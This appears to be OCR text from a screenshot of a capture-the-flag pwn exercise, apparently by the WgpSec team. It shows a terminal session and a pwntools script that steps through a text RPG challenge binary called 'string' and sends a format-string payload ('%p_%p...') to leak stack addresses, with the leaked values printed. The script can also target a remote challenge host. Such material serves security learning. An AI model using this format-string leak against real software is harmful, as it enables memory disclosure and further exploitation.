 ubuntu@ubuntu: ~/桌面
文件 (F) 编辑（E） 视图（V） 搜索(S) 终端(T) 帮助（H）
b'You recall, a big black hole will suckk you into it! Know what should you
do?\n'
b'go into there(1), or leave(0)?:\n'
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x30 bytes:
b'A voice heard in your mind\n'
b"'Give me an address'\n"
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x12 bytes:
b'And, you wish is:\n'
[DEBUG] Sent 0x1e bytes:
b'%p_%p_%p_%p_%p_%p_%p_%p_%p_%p\n'
[*] Process './string' stopped with exit code 0 (pid 146763)
[DEBUG] Received 0x1ab bytes:
b'Your wish is\n'
b'0x7ffbf3c8a723_(nil)_0x7ffbf3baf057_0xd_(nil)_0x100603018_0x1_0x70255f7025
5f7025_0x255f70255f70255f_0x5f70255f70255f70I hear it, I hear it....\n'
b'Ahu!!!!!!!!!!!!!!!!A Dragon has appeared!!\n'
b'Dragon say: HaHa! you were supposed to have a normal\n'
b'RPG game, but I have changed it! you have no weapon and \n'
b'skill! you could not defeat me !\n'
b"That's sound terrible! you meet final boss!but you level is ONE!\n"
b'The End.....Really?\n'
b"Your wish is\n0x7ffbf3c8a723_(nil)_0x7ffbf3baf057_0xd_(nil)_0x100603018_0x1_0x
70255f70255f7025_0x255f70255f70255f_0x5f70255f70255f70I hear it, I hear it....\n
Ahu!!!!!!!!!!!!!!!!A Dragon has appeared!!\nDragon say: HaHa! you were supposed
to have a normal\nRPG game, but I have changed it! you have no weapon and \nskil
l! you could not defeat me !\nThat's sound terrible! you meet final boss!but you
level is ONE!\nThe End.....Really?\n"
ubuntu@ubuntu:~/桌面$
exp.py (~/桌面) - Pluma
文件 (F) 编辑(E) 视图(V) 搜索(S) 工具(T) 文档(D) 帮助(H)
打开 保存 撤消
exp.py
from pwn import *
context(os="linux", arch="amd64", log_level="debug")
content = 1
def main():
try:
if content == 1:
peiqi = process("string")
else:
peiqi = remote("220.249.52.133",44379)
except:
print("[!] Content error~")
peiqi.sendlineafter("What should your character's name be:\n", "1")
peiqi.sendlineafter("So, where you will go?east or up?:\n", "east")
peiqi.sendlineafter("go into there(1), or leave(0)?:\n", "1")
peiqi.sendlineafter("'Give me an address'\n", "1")
peiqi.sendlineafter("And, you wish is:\n", "%p_%p_%p_%p_%p_%p_%p_%p_%p_%p")
print(peiqi.recv())
main()
WgpSec狼组安全团队
Python 跳格宽度: 4 行 19，列 52 插入